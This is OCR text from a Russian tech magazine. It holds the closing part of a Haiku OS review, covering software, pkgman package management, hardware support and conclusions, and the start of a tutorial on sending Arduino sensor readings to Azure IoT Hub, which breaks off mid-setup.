

Вот лишь малая часть программ, которые можно найти в репозитории:

- OpenJDK Java, вполне пригодная к использованию;
- NetSurf простой и очень быстрый браузер с поддержкой CSS; • qBittorrent - всем известный torrent-клиент;
- MailNews форк Mozilla Thunderbird;
- qutIM многопротокольный IM-клиент;
- QupZilla браузер на движке WebKit;
- SMPlayer/VLC всеядные медиаплееры;
- BeFAR клон FAR Manager;
- QEmacs/Vim редакторы из мира UNIX;
- · Git/CVS системы контроля версий; • OpenSSH - SSH-клиент и сервер;

haiku os - Поиск в Google - NetSurf

Haiku OS | Russian Blog - NetSurf

- QEMU эмулятор ПК (без поддержки хардварного ускорения);
- ScummVM интерпретатор квестов от Lucas Arts и других;
- Mednafen эмулятор Game Boy, SNES, Sega, PSX.



Haiku - Википедия - NetSurf

Все приложения распространяются в бандлах с расширением hpkg и после скачивания попадают в каталог /system/packages. За ним постоянно следит

демон package\_daemon и при появлении нового пакета сразу монтирует его содержимое в систему, так, чтобы приложение появилось в /system/apps. Это позволяет устанавливать пакеты, просто копируя их в /system/packages, и удалять, как обычные файлы.

Для управления пакетами из командной строки есть команда pkgman. С ее же помощью можно обновлять саму Haiku до актуальной версии. Для этого необходимо всего лишь добавить новый репозиторий и запустить процесс обновления:

\$ pkgman add-repo http://download.haiku-os.org/haiku-repositories/ master/\$(getarch)/current/ \$ pkgman update

#### ПОДДЕРЖКА ОБОРУДОВАНИЯ

Наіки поддерживает процессоры архитектур x86, x86\_64, ARM и PowerPC. Минимальные системные требования - Pentium II и 64 Мбайт оперативки, а рекомендуемые — Pentium III и 256 Мбайт. Поддерживаются практически все современные видеоадаптеры, но без хардварного ускорения (работы по портированию драйверов Gallium3D из Linux идут уже который год). Звуковая карта тоже должна заработать без проблем, равно как и сетевые карты и адаптеры Wi-Fi (Haiku использует драйверы FreeBSD). Кроме того, будет работать Bluetooth вплоть до версии 5.0. Поддерживаются файловые системы FAT, ext3, ext4, NTFS, ReiserFS в режиме чтения и записи, Btrfs и exFAT в режиме чтения.

Однако все это теория. На практике тебя могут ждать разные сюрпризы. Поставив Наіки на ноутбук Lenovo ThinkPad X220, я уже было обрадовался, что система смогла опознать вообще все железные компоненты, включая картридер, беспроводную мышь, показала реальное значение заряда аккумулятора и даже определила корректное значение DPI экрана и позволила настроить внешний монитор отдельно от экрана ноутбука. Однако Wi-Fi пришлось настраивать вручную. На ASUS Еее РС 1001РХD Наіки вообще не смогла пройти дальше загрузочного экрана.

Кроме того, ночные сборки Haiku, в которых появляются все новые вкусности, зачастую нестабильны и непригодны для повседневного использования, а в последней более-менее стабильной альфе, вышедшей в 2012 году, недостает поддержки USB 3.0, полноценного магазина приложений и новых драйверов.

#### **ВЫВОДЫ**

В заключение я мог бы сказать, что Haiku — достойная операционка, которую стоит глянуть для общего развития, но после подробного знакомства с ней скажу по-другому: Haiku просто влюбляет в себя. Когда я начал писать этот обзор, то думал, что из этого выйдет что-то наподобие изучения занимательного музейного экспоната вроде бивня мамонта или какой-нибудь окаменелости. Но в результате я увидел вовсе не окаменелость, а отличную, продуманную, производительную, не перегруженную хламом ОС.

Лично для меня эта система если не идеальна, то близка к идеалу. Это пример того, какой на самом деле может быть десктопная ОС, если не тащить в нее все подряд, а реализовать только то, что действительно нужно. Но реализовать это правильно.

Haiku проста как сапог, но в этой простоте ее мощь. Здесь все на своих местах и работает ровно так, как и должно работать. Ее не совсем стандартные решения не раздражают, как это обычно бывает. Наоборот, к ним быстро привыкаешь и оцениваешь их удобство. Ощущения, что какой-то функции недостает, у меня не возникло ни разу.

Да, в текущем виде Haiku не допилена, нестабильна, поддерживает не все железо и работает не на всех устройствах. Ее шансы на покорение мира исчезающе малы — возможно, еще меньше, чем у BeOS двадцать лет назад. Но при этом перед нами юзабельная, удобная и быстрая система - обязательно попробуй ее, если еще не сделал этого. З-



#### 

- Ночные сборки Наіки
- Список поддерживаемого оборудования • Русскоязычный блог о Haiku
	- Русскоязычное сообщество пользователей **Haiku** 
		- Исходники приложений **МНОГИХ BeOS** ДЛЯ **и Haiku**

### **LIEHTP MHTEPHETA** BEIILE SQL  $\mathsf{l}_\mathsf{nl}$  $\bigoplus$ **ARDUINO Azure**



### ПОДКЛЮЧАЕМ ARDUINO

В прошлом году компания Microsoft анонсировала облачный бэкенд для управления умными приборами и интегрированной электроникой. Azure IoT Hub позволяет с минимумом программирования настраивать взаимодействие между устройствами и встраивать его в свои проекты на основе Azure. Чтобы посмотреть, как это работает, мы разберем простую задачу — отправку в облако показаний датчика, подключенного к контроллеру Arduino.

Итак, перед нами простейший прибор. Он состоит из контроллера, небольшой макетной платы, фоторезистора (датчика света) и стабилизирующего контроллера используется MKRрезистора.  $\mathsf B$ качестве Genuino 1000 со встроенным Wi-Fi - если хочешь такой же, то он обойдется в 35 долларов. Питается плата от micro-USB.



В принципе, датчик можно было поставить любой - это никак не повлияет на наши дальнейшие планы. На картинке ниже изображена схема, по которой наше устройство будет общаться с облаком.



Девайс шлет данные в IoT Hub, где, пройдя через сервис Stream Analytics, они попадают в базу данных и обрабатываются при помощи Power BI. Со всеми этими вещами мы разберемся чуть позже, а пока давай начнем с основ.



**INFO** 

В конце статьи есть исходники получившегося проекта. Не забудь посмотреть их, если планируешь сделать что-то похожее.

IoT Hub официально переводится на русский как «Центр интернета вещей». Он может как получать данные с устройств, так и отправлять им сообщения или команды.

Кроме IoT Hub, взаимодействовать с устройствами может и еще один сервис под названием Event Hub («концентратор событий»). Он отличается большей пропускной способностью, но шлет сообщения только в одном направлении — от устройства в облако. IoT Hub поддерживает такие протоколы, как MQTT, MQTT через WebSocket, AMQP, AMQP через WebSocket и HTTP. Event Hub поддерживает AMQP, AMQP через WebSocket и HTTP. Подробнее о разнице между хабами и о том, как использовать их вместе, можешь прочитать на сайте Microsoft. Мы же изучим IoT Hub (он поинтереснее).

Ты можешь сам написать код, который формирует сообщение по правилам протокола и отправляет его, но гораздо проще использовать для этого SDK. Я покажу, как это делать, а заодно разберемся с настройкой хаба и других сервисов Azure.

#### **СОЗДАНИЕ IOT HUB**

Нам надо создать IoT Hub на одно устройство. До 8000 сообщений в день и до 0,5 Кбайт на сообщение сервис бесплатен, и нам этого пока что за глаза хватит. Название можешь задать любое.



#### **INFO**

У IoT Hub есть возможность получать с устройства файлы. Иногда это используют в качестве легального хака. Данные с нескольких девайсов передаются одному главному устройству, которое сохраняет их в текстовый файл определенного вида и отправляет в облако.



После создания нам необходимо зайти в политики общего доступа.





бится.

Копируем строку подключения - это первичный ключ. Он нам еще понадо-

